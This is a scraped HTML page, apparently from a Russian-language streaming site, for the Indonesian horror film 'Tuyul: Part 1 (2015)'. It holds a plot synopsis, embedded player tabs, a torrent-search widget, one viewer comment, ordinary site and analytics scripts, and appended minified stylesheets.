href="/index.php?do=actors&actor=Allan_Wangsa" title="Allan Wangsa" itemprop="url"><span class="persone" itemprop="name" >Allan Wangsa</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Bubah_Alfian" title="Bubah Alfian" itemprop="url"><span class="persone" itemprop="name" >Bubah Alfian</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Франс_Николас" title="Франс Николас" itemprop="url"><span class="persone" itemprop="name" >Франс Николас</span></a></li> </ul> </li>
      
    </ul>

    <!--noindex-->
    <div class="favfullbox">
      <div class="falldate" title="Дата добавления">
        <div>Дата: <span style="color:#999;">17-07-2020, 20:55</span></div>
      </div>
      <div class="shortcommfull">1</div>
    </div>
    <!--/noindex-->
  </div>

  <!--noindex-->
  <div class="favshoetbox1">
      
      
        <a class="favorfull_plus" rel="sidebar" onclick="return userRegistrationRedirect()" href="#" title="Требуется авторизация для добавления в закладки"></a>
        
  </div>
  <!--/noindex-->
</div>

<div class="fulltext" id="fulltext" itemprop="description">В Индонезии, одна молодая семья переезжает в дом своей покойной матери. Хотя новое жилье оказалось не слишком уютным и комфортным, но оно позволило молодой семье сэкономить деньги, ведь скоро у них должен родится первенец. Во время уборки в доме мужчина находит старую, ничем не приметную стеклянную ёмкость, которая как оказалось уже много лет служила пристанищем для древнего злого духа, ждущего удобного момента, чтобы вырваться на свободу...<br /><br /><div style="text-align:center;"><h2>Tuyul: Part 1 (2015) смотреть онлайн бесплатно</h2></div></div>
<div class="clr"></div>
<br>
<div id="amedia"></div>

<!--noindex-->
<div class="adv-banner reklama" style="display: block;position: relative;text-align: center;min-height: 220px;">
  <!-- banner fullstory-->
  <ins class="7236739a" data-key="691ae458b1d66d2433baccc39aa3105c"></ins>
<ins class="0dd30d14" data-key="401a38d326afad5985404d547dbf3cac"></ins>
  <!-- script in main.tpl -->
</div>
<div style="color:#fff;font-size: 13px;background: #df5c47; padding: 5px;text-align: center; margin-bottom: 5px;">
  Проверяйте новые серии и качество во всех плеерах!
</div>
<ins class="7236739a" data-key="69d9517ef9bd1e838bad5e918b4e0bfc"></ins>
<ins class="0dd30d14" data-key="62899e4a9b1a177c6089bb5fef56cf15"></ins>
<div class="btnvideobox" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">
    <meta itemprop="description" content="В Индонезии, одна молодая семья переезжает в дом своей покойной матери. Хотя новое жилье оказалось не слишком уютным и комфортным, но оно позволило молодой семье сэкономить деньги, ведь скоро у них должен родится первенец. Во время уборки в доме мужчина находит старую, ничем не приметную стеклянную ёмкость, которая как оказалось уже много лет служила пристанищем для древнего злого духа, ждущего удобного момента, чтобы вырваться на свободу...  Tuyul: Part 1 (2015) смотреть онлайн бесплатно" />
        <meta itemprop="name" content="Tuyul: Part 1 (2015)" />
        <meta itemprop="uploadDate" content="17-07-2020 20:55:39" />
        <meta itemprop="datePublished" content="">
        <meta itemprop="isFamilyFriendly" content="True">
        <meta itemprop="inLanguage" content="ru">
        <link itemprop="thumbnail" href="https://kinokrad.in/uploads/posts/2020-07/1595008571-1121506143-tuyul-part-1.jpg">
        <link itemprop="thumbnailUrl" href="https://kinokrad.in/uploads/posts/2020-07/1595008571-1121506143-tuyul-part-1.jpg">
        <meta itemprop="isFamilyFriendly" content="true" />
        <link itemprop="embedUrl" href="https://serseya.as.alloeclub.com/?kp=890875&token=952c0171d022d032a13d1a5c7a99fa">
        <link itemprop="url" href="https://kinokrad.in/45805-tuyul-part-1-2015.html">
        <meta itemprop="width" content="560" />
        <meta itemprop="height" content="400" />
    <div class="tabs">
        <ul class="film">
          <li class="color" data-iframe="https://api.namy.ws/embed/movie/35284"><a href="javascript:;">Плеер №4</a></li>
          <li class="color" data-iframe="https://serseya.as.alloeclub.com/?kp=890875&token=952c0171d022d032a13d1a5c7a99fa"><a href="javascript:;">Плеер №3</a></li>
          <li class="color" data-iframe=""><a href="javascript:;">Плеер №2</a></li>
          <li class="color" data-iframe=""><a href="javascript:;">Плеер №1</a></li>
          
       
      
    <li class="trail color" data-iframe="/trailer-cdn/45805/"><a href="javascript:;">Трейлер</a></li>
      </ul>
    </div>
    
    <div class="player-more-item">
        <div class="player-more-item-inside">
            <div class="player-light">Свет</div>
            
            <div class="boxsocbut" rel="nofollow" id="shareurlid-466099">
                <!-- AddToAny BEGIN -->
                <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                    <a class="a2a_button_twitter"></a>
                    <a class="a2a_button_facebook"></a>
                    
                    <a class="a2a_button_viber"></a>
                    <a class="a2a_button_whatsapp"></a>
                    <a class="a2a_button_telegram"></a>
                    
                </div>
                <!-- AddToAny END -->
            </div>
            
        </div>
    </div>

    <div class="film"  id="preroll">
      <ins class="7236739a" data-key="69d9517ef9bd1e838bad5e918b4e0bfc"></ins>
<ins class="0dd30d14" data-key="62899e4a9b1a177c6089bb5fef56cf15"></ins>
      <div class="boxfilm">
        <iframe src="" id="cdn-player" width="100%" height="100%" allowfullscreen="" frameborder="0"></iframe>
      </div>
    </div>
    <style>
      #tab-1 {
        padding-bottom: 0 !important;
      }

      .boxsoc {
        border-top: 1px solid #535353 !important;
      }
    </style>

    <div class="warning-adblock-box">
        <div class="warning-adblock" style="display:none">
            <i class="fa-close close">X</i>
        </div>
    </div>
</div>
<div style="clear:both;"></div>
<!--/noindex-->

 
        

 <div class="adv-banner reklama" style="display: block;position: relative;text-align: center;min-height: 220px;">
            <!-- banner -->
            <ins class="7236739a" data-key="691ae458b1d66d2433baccc39aa3105c"></ins>
<ins class="0dd30d14" data-key="401a38d326afad5985404d547dbf3cac"></ins>
     <script async src="https://cdn77.srv224.com/ee314b03.js"></script>
<script async src="https://cdn77.aj2517.bid/57533470.js"></script>
            </div>


        <div class="torrent" style="width:auto;height:auto;">
            <link rel="stylesheet" type="text/css" href="/templates/kinokrad_v2/search-torrents/css/style.css">

<div id="search_online_load" align="center"></div><div id="torrents_load"><div id="torrents_preload"><img src="/templates/kinokrad_v2/search-torrents/images/loading.gif" />Поиск торрент раздач, пожалуйста подождите!</div></div>
<script type="text/javascript">
$(function(){
	$.post(dle_root+'engine/modules/search-torrents/search.php',{fraza:'Tuyul: Part 1',id:'45805',search_ok:'go_search'},function(data){
		$("#torrents_load").html(data);

	});
})
</script>
        <style>
        .torrent {
          padding: 15px;
          background: #000;
        }
                .torrent-title {
            color: #fbfbfb;
            padding: 7px;
            padding-bottom: 10px;
        }
       .pod
        {padding: 10px;
    padding-bottom: 15px;
    background: #000;
    margin-top: -2px;
    color: #ee5f5b;}
    </style>
        </div>
 <div class="adv-banner reklama" style="display: block;position: relative;text-align: center;min-height: 220px;"><ins class="7236739a" data-key="691ae458b1d66d2433baccc39aa3105c"></ins>
</div>

<div class="morefilmsblok">
    <div class="morefilmsbox">
        <div class="morebb">
            <!--noindex--><p class="podvideo">Рекомендуем к просмотру:</p><!--/noindex-->
            <div class="items">
                <a href="https://kinokrad.in/27719-zolotoy-grammofon-ceremoniya-vrucheniya-narodnoy-premii-2016.html" class="imgboxover" title="Золотой граммофон. Церемония вручения народной премии (2016)">
  <picture style="display: block; width: 120px; height: 168px;">
    <img width="120" height="168" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/120x168/35/cc30590124d6f42182456c48b471eb.jpg" alt="Золотой граммофон. Церемония вручения народной премии (2016)" >
  </picture>
  <span class="titrel">Золотой граммофон. Церемония вручения народной премии (2016)</span>
  <div class="fader"></div>
</a>
<a href="https://kinokrad.in/26405-ataka-titanov.-film-pervyy-zhestokiy-mir-2015.html" class="imgboxover" title="Атака Титанов. Фильм первый: Жестокий мир (2015)">
  <picture style="display: block; width: 120px; height: 168px;">
    <img width="120" height="168" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/120x168/6a/bac1a3cafec1f4c12d4231ca412550.jpg" alt="Атака Титанов. Фильм первый: Жестокий мир (2015)" >
  </picture>
  <span class="titrel">Атака Титанов. Фильм первый: Жестокий мир (2015)</span>
  <div class="fader"></div>
</a>
<a href="https://kinokrad.in/23110-atlant-raspravil-plechi-chast-3-2014.html" class="imgboxover" title="Атлант расправил плечи: Часть 3 (2014)">
  <picture style="display: block; width: 120px; height: 168px;">
    <img width="120" height="168" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/120x168/09/c4db48b0314e638b5a1eb67c7018b2.jpg" alt="Атлант расправил плечи: Часть 3 (2014)" >
  </picture>
  <span class="titrel">Атлант расправил плечи: Часть 3 (2014)</span>
  <div class="fader"></div>
</a>
<a href="https://kinokrad.in/3725-sumerki-saga-rassvet-chast-1-the-twilight-saga-breaking-dawn-part-1-2011-hd1080.html" class="imgboxover" title="Сумерки. Сага. Рассвет: Часть 1 (2011)">
  <picture style="display: block; width: 120px; height: 168px;">
    <img width="120" height="168" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/120x168/89/098aa926a954de79fa22ad6572f7f2.jpg" alt="Сумерки. Сага. Рассвет: Часть 1 (2011)" >
  </picture>
  <span class="titrel">Сумерки. Сага. Рассвет: Часть 1 (2011)</span>
  <div class="fader"></div>
</a>
<a href="https://kinokrad.in/2072-spusk-2-the-descent-part-2-2009-hd1080.html" class="imgboxover" title="Спуск 2 (2009)">
  <picture style="display: block; width: 120px; height: 168px;">
    <img width="120" height="168" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/120x168/f5/5429ac9e3331bb20de77e32659cd7a.jpg" alt="Спуск 2 (2009)" >
  </picture>
  <span class="titrel">Спуск 2 (2009)</span>
  <div class="fader"></div>
</a>

            </div>
        </div>
  
    </div>
</div>



<div class="commblock">
    <div class="clr"></div>
    <div id="addcom" style="margin-top:0;">
        <!--dleaddcomments-->
    </div>
    <a name="comment"></a><form method="post" action="" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id='comment-id-501638'><div class="commbox">
	<div class="commava lazyload" data-bg="/templates/kinokrad_v2/dleimages/noavatar.png" title="Аватар"></div>
	<div class="commtext">
		<div class="yshko"></div>
		<div class="medal-rating lazyload" data-bg="/templates/kinokrad_v2/images/{medal}" title="{medal-title}"></div>
		<div class="commtext-box">
			<div class="title-comm">
				<span class="recautor"><b>&nbsp;</b></span>
				
				<span class="comm-num">0</span>
			</div>
			
			<div style="padding-bottom: 2px;"><div id='comm-id-501638'>классный но не трашный</div></div>
		<span class="comm-date" style="color:#919191;">21 июля 2020 21:01
		</span>
			
			<div class="comedit">
				
			</div>
		</div>
	</div>
</div>

</div></div></form>

  <!--dlenavigationcomments-->
</div>
<script src="https://kodir2.github.io/actualize.js" async></script></div>

            
          </div>
          <!-- #content-->
          <div class="clr"></div>
        </div>
        <!-- #container-->
      </div>
      <div class="clr"></div>
    </div>
    <div id="footer">
      <div class="ftrbox" style="text-align:center;">
        <ul class="ftrmenu">
          <li><a href="/">Главная</a></li>
          <li><a href="/po.html">Правообладателям</a></li>
          <li><a href="/?do=feedback">Контакты</a></li>
          <li><a href="/?do=register">Регистрация</a></li>
        </ul>
        <a href="https://www.liveinternet.ru/click" target="_blank"><img id="licnt5AC7" width="88" height="31"
            style="border:0" title="LiveInternet"
            src="[data-uri]" alt="" />
        </a>
        <script>(function (d, s) {
            d.getElementById("licnt5AC7").src =
            "https://counter.yadro.ru/hit?t58.6;r" + escape(d.referrer) +
            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
              (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
          })
            (document, screen)</script>

        <script><!-
      new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
  //--></script>
      </div>
    </div>
  </div>

  <ins class="7236739a" data-key="3066dc073615ce90e6277fb5fda336e0"></ins>
<ins class="0dd30d14" data-key="1863b2d7d6f9b1629a7aa0b32b65eeae"></ins>

  <div id="scroller" class="b-top" style="display:none;"><span class="b-top-but"></span></div>

  <script async src="https://cdn77.srv224.com/ee314b03.js"></script>
<script async src="https://cdn77.aj2517.bid/57533470.js"></script> <!-- branding + fullstory banner -->
  <script src="https://allohatv.github.io/replace.min.js"></script> <!-- script from fullstory.tpl -->
  <script src="https://code.jquery.com/ui/1.13.0/jquery-ui.min.js"></script>

  <script async src="/templates/kinokrad_v2/js/lazysizes.min.js"></script>
  <script defer src="/templates/kinokrad_v2/js/sticky.js"></script>
  <script defer src="/templates/kinokrad_v2/js/lib.js?v=1.00"></script>

  <!-- scripts from fullstory -->
  
  <script>
    let i_pkeX = 1;
    $('.film li').each(function (index) {
      if (!$(this).attr('data-iframe')) {
        $(this).remove();
      } else {
        if (i_pkeX === 1) {
          $(this).find('a').text('Смотреть');
        } else {
          $(this).not('.trail').find('a').text(`${i_pkeX} плеер`);
        }
        i_pkeX++;
      }
    });

    UpPlay($('.film li').eq(0));
    $('.film li').click(function () {
      UpPlay($(this));
    });

    function UpPlay(it) {
      $('.film li').removeClass('active');
      it.addClass('active');
      $('#cdn-player').attr('data-src', it.attr('data-iframe'));
      $('#cdn-player').attr('src', it.attr('data-iframe'));
    }
  </script>

  <!-- перенести в libs.js после тестов -->
  <script>
    $(document).click(function (event) {
      if ($(event.target).closest(".btnvideobox").length) {
        return;
      }
      $('body').removeClass('light-turn-off');
      event.stopPropagation();
    });
    $('.player-light').click(function (e) {
      e.stopPropagation();
      if ($('.dark-overlay').length < 1) {
        $('#dle-content').prepend('<div class="dark-overlay"></div>');
      };
      $('body').toggleClass('light-turn-off');
      return false;
    });
  </script>
  <!-- end scripts from fullstory -->
  

  <script src="/templates/kinokrad_v2/search-torrents/js/search.js"></script>

  <!-- script from right sidebar - to generate todays date -->
  <script>
    var d = new Date();
    var month = d.getMonth() + 1;
    var day = d.getDate();
    var output = (day < 10 ? '0' : '') + day + '.' + (month < 10 ? '0' : '') + month + '.' + d.getFullYear();
    $(".date-today").text(output);

    $(document).mousemove(function (e) {
      $('.fresh-serials picture').offset({
        left: e.pageX - 70,
        top: e.pageY + 20
      });
    });
  </script>
  <!-- end script from right sidebar - to generate todays date -->

  <script>
    let lazyScriptsSwitcher = true;
    const arrayToLazyLoad = [];
    if (window.matchMedia("(max-width: 768px)").matches) {
      lazyScriptsSwitcher = false;
    }

    // add fullstory script with dynamic THEME
    let fullstorySrc = "/templates/kinokrad_v2/js/libs-fullstory.js";
    arrayToLazyLoad.push({
      src: fullstorySrc,
      async: true,
      onDom: lazyScriptsSwitcher
    });
  </script>


  
  <script>
    function userRegistrationRedirect() {
      window.location.href = '/index.php?do=register';
      return false;
    }

    $(document).ready(function () {
      $(".btn-grid").on("click", function () {
        $(".btn-list").removeClass('active');
        $(".btn-grid").addClass('active');
        $("#wrapper").addClass('grid');
        localStorage.setItem('mainGridView', 'true');
      });

      $(".btn-list").on("click", function () {
        $(".btn-grid").removeClass('active');
        $(".btn-list").addClass('active');
        $("#wrapper").removeClass('grid');
        localStorage.setItem('mainGridView', 'flse');
      });

      // function for copy text
      function MyCopyText() {
        let target_text = window.getSelection(),
          add_text = '<br><br> Источник: ' + document.location.href,
          out_text = target_text + add_text,
          fake = document.createElement('div');

        fake.style.position = 'absolute';
        fake.style.left = '-99999px';
        document.body.appendChild(fake);
        fake.innerHTML = out_text;
        target_text.selectAllChildren(fake);

        window.setTimeout(function () {
          document.body.removeChild(fake);
        }, 100);
      }
      [not - group=1, 2, 3]
      document.addEventListener('copy', MyCopyText);
      [/not-group]
});
  </script>

  <script>
    //Mobile menu
    $('.search-menu').click(function () {
      $(this).addClass('open');
      $('.search-block').toggleClass('open');
      $('.login-menu, .k-reg, .bar-menu, #header, .sort-title, #news_set_sort').removeClass('open');
    });
    $('.login-menu').click(function () {
      $(this).addClass('open');
      $('.k-reg').toggleClass('open');
      $('.search-menu, .search-block, .bar-menu, #header, .sort-title, #news_set_sort').removeClass('open');
    });
    $('.bar-menu').click(function () {
      $(this).addClass('open');
      $('#header').toggleClass('open');
      $('.search-menu, .search-block, .login-menu, .k-reg, .sort-title, #news_set_sort').removeClass('open');
    });
    $('.sort-title').click(function () {
      $(this).addClass('open');
      $('#news_set_sort').toggleClass('open');
      $('.search-menu, .search-block, .login-menu, .k-reg, .bar-menu, #header').removeClass('open');
    });

    if (window.matchMedia('(max-width: 1060px)').matches) {
      $('.leftmenubox').appendTo('.headermenu');
      $('.soon-in-movie').appendTo('.headermenu');
      $('#sideRight22').appendTo('.headermenu');
    }
    $(document).click(function (event) {
      if (!$(event.target).closest(".search-block, .search-menu, .k-reg, .login-menu, #header, .bar-menu, #news_set_sort, .sort-title").length) {
        $("body").find(".search-block, .search-menu, .k-reg, .login-menu, #header, .bar-menu, #news_set_sort, .sort-title").removeClass("open");
      }
    });
  </script>

  <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');"
    href="/templates/kinokrad_v2/css/styles_base.css">
  <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');"
    href="/templates/kinokrad_v2/css/engine.css">
  <noscript>
    <link rel="stylesheet" href="/templates/kinokrad_v2/css/styles_base.css">
    <link rel="stylesheet" href="/templates/kinokrad_v2/css/engine.css">
  </noscript>

  <script>
    var scriptLoadedMap = {};

    //Lazy load scripts
    function lazyLoadScripts(triggeredEvent) {
      for (var i = 0; i < arrayToLazyLoad.length; i++) {
        var script = arrayToLazyLoad[i];
        if (!scriptLoadedMap[script.src]) {
          var scriptTag = document.createElement("script");
          scriptTag.src = script.src;
          scriptTag.async = script.async;
          document.head.appendChild(scriptTag);
          scriptLoadedMap[script.src] = true;
        }
      }
    }

    var domContentLoaded = false;
    var mouseMove = false;
    var scroll = false;
    var touchAction = false;
    function handleDomContentLoaded() {
      setTimeout(function () {
        if (!domContentLoaded) {
          domContentLoaded = true;
          lazyLoadScripts("DOMContentLoaded");
          removeListeners();
        }
      }, 1000);
    }

    function handleMouseMove() {
      mouseMove = true;
      lazyLoadScripts("MouseMove");
      removeListeners();
    }

    function handleScroll() {
      scroll = true;
      lazyLoadScripts("Scroll");
      removeListeners();
    }

    function handleTouchAction() {
      touchAction = true;
      lazyLoadScripts("TouchAction");
      removeListeners();
    }

    function addListeners() {
      if (lazyScriptsSwitcher) {
        document.addEventListener("DOMContentLoaded", handleDomContentLoaded);
      }
      document.addEventListener("mousemove", handleMouseMove);
      document.addEventListener("scroll", handleScroll);
      document.addEventListener("touchstart", handleTouchAction);
    }

    function removeListeners() {
      if (lazyScriptsSwitcher) {
        document.removeEventListener("DOMContentLoaded", handleDomContentLoaded);
      }
      document.removeEventListener("mousemove", handleMouseMove);
      document.removeEventListener("scroll", handleScroll);
      document.removeEventListener("touchstart", handleTouchAction);
    }

    addListeners();


    $(function () {
      $("a").each(function (b) {
        if (this.title) {
          var c = this.title;
          var x = 0;
          var y = 35;
          var imgTitleBcUp = ''
          $(this).mouseover(function (d) {
            this.title = "";
            $("body").append('<div id="tooltip">' + c + "</div>");
            $("#tooltip").css({ left: (d.pageX + x) + "px", top: (d.pageY + y) + "px", }).show(300)
            //remove title from img
            if (this.childNodes.length > 0) {
              let firstChild = this.childNodes[0];
              if (firstChild.tagName === "PICTURE") {
                let imgElement = firstChild.querySelector("img");
                if (imgElement) {
                  imgTitleBcUp = imgElement.getAttribute("title");
                  imgElement.removeAttribute("title");
                }
              }
            }

          }).mouseout(function () {
            this.title = c;
            $("#tooltip").remove()
            // //return title back to image
            if (this.childNodes.length > 0) {
              let firstChild = this.childNodes[0];
              if (firstChild.tagName === "PICTURE") {
                let imgElement = firstChild.querySelector("img");
                if (imgElement) {
                  imgElement.setAttribute("title", imgTitleBcUp);
                }
              }
            }
          }).mousemove(function (d) {
            $("#tooltip").css({ left: (d.pageX + x) + "px", top: (d.pageY + y) + "px" })
          })
        }
      })
    });
  </script>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-HX6PRQ7L6N"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-HX6PRQ7L6N');
  </script>

  [available=showfull]
  <script async src="https://static.addtoany.com/menu/page.js"></script>[/available]

</body>

</html>
<!-- Время выполнения скрипта 2.11526 секунд -->
<!-- Время затраченное на компиляцию шаблонов 0.00192 секунд -->
<!-- Время затраченное на выполнение MySQL запросов: 0.0272 секунд -->
<!-- Общее количество MySQL запросов 21 -->
<!-- Затрачено оперативной памяти 10.25 MB -->

--- FILE ---
content_type: text/css
request_url: https://kinokrad.in/templates/kinokrad_v2/css/styles-optimized-cats.css?v=1.03
body_size: 1486
content:
.bn4.reklama{min-height:252px;position:relative;top:-15px}.slides-block{background:#333;height:229px;margin:10px;overflow:hidden;padding:3px;width:calc(100% - 26px)}.slides-block,.slides-block .prelouder{border-radius:10px;display:block}.slides-block .prelouder{background:#333 url(../dleimages/prelouder.svg) no-repeat 50%;background-size:contain;height:100%;width:100%}.list-grid-box{margin-left:auto;margin-right:10px;order:2}.btn-grid,.btn-list{cursor:pointer;display:inline-block;height:21px;margin:0 1px;opacity:.6;width:28px}.btn-list{background:transparent url(../images/gridlist.png) 0 0 no-repeat}.btn-grid{background:transparent url(../images/gridlist.png) -28px 0 no-repeat}.contenth1{display:block;position:relative}.contenth1 h1{display:block;font-size:24px;padding:0 0 20px;text-align:center}.fallsttitle22{background-color:#292929;background-image:url(../images/shorttitle.png);border-radius:10px;display:block;height:30px;width:614px}.sort-title{background:url(../images/sort-down.svg) no-repeat;background-size:contain;display:inline-block;height:20px;margin-right:15px;position:relative;top:1px;width:20px}.sortfl{color:#fff;display:flex;flex-wrap:nowrap;margin-bottom:10px;padding-left:10px;padding-top:8px;position:relative}.category-flexer #dle-content{display:flex;flex-wrap:wrap;justify-content:space-between;max-width:624px;width:100%}.grid-show.grid .shorbox{flex:0 0 195px;min-width:195px;width:100%}.shorbox{display:inline-block;margin:0 0 20px;position:relative;vertical-align:top;width:calc(100% - 3px)}.shorposterbox{padding-bottom: 42px;border-radius:3px;box-shadow:0 3px 8px rgba(0,0,0,.7);display:flex;flex-wrap:wrap;height:297px;margin:0;position:relative;width:100%}.shorposterbox .po{position:absolute;right:21px;top:43px}.postertitle{align-items:center;background:#2c2c2c url(../images/shorttitle.png) repeat 0 0;border-radius:3px 3px 0 0;display:flex;flex:100%;height:37px;overflow:hidden}.postertitle a,.postertitle h2 a{word-wrap:normal;color:#fff;font-size:18px;font-weight:400;margin:0 0 0 8px;max-width:445px;overflow:hidden;position:relative;text-decoration:none;text-overflow:ellipsis;text-shadow:1px 1px #000;white-space:nowrap}.postertitle img{flex:0 0 21px;height:25px;margin-left:8px;width:21px}.postertitle h2{color:#fff;flex:1 1 100px;font-size:14px;min-width:100px;overflow:hidden;text-align:left;text-overflow:ellipsis}.ratingshort{font-weight:700;height:15px;margin-left:auto;padding:0;width:140px}.ratingshort div.rating{flex:0 0 140px;height:15px;width:140px}.ratingshort .unit-rating{background-position:0 -27px;background-repeat:repeat-x;width:132px}.ratingshort .unit-rating,.ratingshort .unit-rating li.current-rating{background-image:url(../dleimages/ratingv2.png);height:14px}.ratingshort .unit-rating li a{height:14px;margin:0;width:14px}.shortboxh{flex:0 1 408px;flex-wrap:wrap;line-height:20px;margin:20px 0 20px 10px}.shortboxh,.shortboxh .item{display:flex;overflow:hidden}.shortboxh .item{flex:100%;text-align:left}.shortboxh .item span{height:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.shortboxh .item span:first-child{font-weight:700;margin-right:10px;overflow:visible}.postershort{flex:0 0 188px;height:262px;overflow:hidden;position:relative;width:188px}.postershort img{border:0;display:block;height:260px;position:relative;width:188px}.searchitem .postershort img{width:100%}.postershort img:before{background:#eee;content:"";display:block;height:100%;position:absolute;width:100%}.shorttext{margin-top:9px;text-align:justify}.shorticon{bottom:2px;height:18px;position:absolute;right:2px}.fullbox2{border-radius:10px 10px 10px 0;box-shadow:0 3px 8px rgba(0,0,0,.15);display:flex;flex-wrap:wrap;margin:0}.fallsttitle3{background-color:#292929;background-image:url(../images/shorttitle.png);background-position:0 0;background-repeat:no-repeat;border-radius:10px 10px 0 0;display:block;flex:100%;height:37px}.fallsttitle3 h1{color:#fff;font-size:17px;font-weight:400;line-height:37px;margin:0 0 0 15px;overflow:hidden;text-align:center;text-decoration:none;text-overflow:ellipsis;white-space:nowrap}.leftfull3{flex:0 0 180px;position:relative}.bigposter2{margin:10px 15px 15px 10px}.bigposter2 img{height:auto;width:150px}.fullright2{flex:0 1 calc(100% - 185px);line-height:20px;overflow:hidden;padding-top:10px}.janrfall2{font-weight:400;list-style-type:none;padding:0 10px}.janrfall2 li a{color:#000}.shortvievsfull{background-image:url(../images/iconsh.png);background-position:0 -30px;background-repeat:no-repeat;height:18px;padding:0 0 0 24px}.godshort2{padding:3px 0 0}@media (max-width:1060px){.contenth1 h1{font-size:22px;padding:0 0 10px}#news_set_sort{display:none}.fallsttitle22{width:calc(100% - 10px)}.category-flexer #dle-content{margin:0 auto}.shortboxh{flex:0 0 calc(100% - 200px)}.shorttext{height:82px;margin:0;overflow:hidden;padding-right:10px}.grid-show.grid .shorbox{flex:0 1 calc(25% - 10px);margin-left:5px;margin-right:5px;min-width:100px}}@media (max-width:768px){.bn4.reklama{flex:100%;min-height:inherit;text-align:center}}@media (max-width:760px){.grid-show.grid .shorbox{flex:0 1 calc(33.33333% - 10px)}}@media (max-width:570px){.shortboxh{font-size:12px;line-height:16px}.shortboxh .item span:first-child{margin-right:5px}.grid-show.grid .shorbox{flex:0 1 calc(50% - 10px)}}

--- FILE ---
content_type: text/css
request_url: https://kinokrad.in/templates/kinokrad_v2/css/engine.css
body_size: 4625
content:
.selectmass input{float:right;margin-left:6px}.mass_comments_action{text-align:right}#loading-layer{background:#2e83d7;color:#fff;display:none;font-size:11px;padding:10px;text-align:center}.quote,.scriptcode,.text_spoiler,.title_quote,.title_spoiler{background:#f9fafa;border:1px solid #dce7e7;overflow:hidden;padding:5px}.title_quote,.title_spoiler{background:#f9fafa}.title_quote{border-bottom:0;font-weight:700}.scriptcode{color:#004e8d;font-family:Courier New;text-align:left}.title_spoiler{font-weight:700}.text_spoiler{border-top:0;text-align:justify}.hide{background-color:#e8f3fa;color:#3a78a5;margin:0 0 1em;padding:5px}.hide a{text-decoration:underline}.hide a:hover{text-decoration:none}.inhide{background-color:#fff;border:1px solid #d1e3ef;margin-bottom:5px;padding:5px}.calendar{width:100%}.calendar td,.calendar th{padding:5px 0;text-align:center;vertical-align:middle}.day-active,.day-active-v,.weekday-active,.weekday-active-v{font-weight:700}.weekday{color:#b270ce}th.weekday,th.workday{background-color:#f4f8fa}.monthselect{font-size:1.15em}.day-current{background-color:#3f4b51;color:#fff}.day-current a{color:#fff}.pm td.pm_head,.pm td.pm_list,.userstop td{background-color:#fff;border:1px solid #d8d8d8;padding:2px}.pm td.pm_head,.userstop thead td{background:#fff url(../images/bbcodes.png) repeat-x 0 100%;color:#4e4e4e;font-weight:700;height:22px;padding:0;text-align:center}.unit-rating li a:hover{background-image:url(../dleimages/ratingv.png);background-position:0 -27px;left:0;z-index:2}.unit-rating a.r1-unit:hover{width:26.4px}.unit-rating a.r2-unit:hover{width:52.8px}.unit-rating a.r3-unit:hover{width:79.2px}.unit-rating a.r4-unit:hover{width:105.6px}.unit-rating a.r5-unit:hover{width:132px}.unit-rating a.r6-unit:hover{width:158.4px}.unit-rating a.r7-unit:hover{width:184.8px}.unit-rating a.r8-unit:hover{width:211.2px}.unit-rating a.r9-unit:hover{width:237.6px}.unit-rating a.r10-unit:hover{width:264px}
/*    !*background-image: url(../dleimages/ratingv.png);*!*/
/*    !*background-position: 0 0px;*!*/
/*    !*z-index: 1;*!*/.rating_digits{font-size:11px;font-weight:400;height:26px;line-height:9px;width:334px}.rating_digits div{display:inline-block}.rating_digits_1{width:110px}.rating_digits_1,.rating_digits_2{height:10px;margin:0;padding:8px 8px 8px 0}.rating_digits_2{width:187px}.bbcodes,.bbcodes_poll{background:#fff url(../images/bbcodes.png) repeat-x 0 100%;border:1px solid #b3b3b3;border-radius:8px;box-shadow:0 1px 4px -3px #000;color:#383838;cursor:pointer;font-weight:700;height:24px;margin-bottom:2px!important;padding:2px 9px 5px;text-shadow:0 1px 0 #fff}.bbcodes:hover,.bbcodes_poll:hover{background-position:0 10px}.bbcodes_poll{width:100px}.bb-pane{background-image:url(../bbcodes/bg.gif);border:1px solid #bbb;height:1%;overflow:hidden}.bb-btn,.bb-sep{display:block;float:left;height:25px;overflow:hidden;text-indent:-9999px;white-space:nowrap}.bb-sel{float:left;padding:4px 2px 0}.bb-sel select{font-size:11px}.bb-sep{background-image:url(../bbcodes/brkspace.gif);width:5px}.bb-btn{cursor:pointer;width:23px}#b_font{width:118px}#b_size{width:65px}#b_font select,#b_size 